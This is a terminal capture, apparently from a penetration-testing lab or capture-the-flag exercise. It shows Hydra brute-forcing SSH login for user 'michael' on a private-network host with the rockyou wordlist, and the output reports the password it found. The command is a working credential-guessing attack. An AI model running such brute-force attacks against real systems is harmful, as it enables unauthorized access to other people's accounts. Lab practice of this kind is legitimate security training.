 root@Kali:~/Desktop# hydra -l michael -w 5 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-15 23:48:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-15 23:48:39
root@Kali:~/Desktop#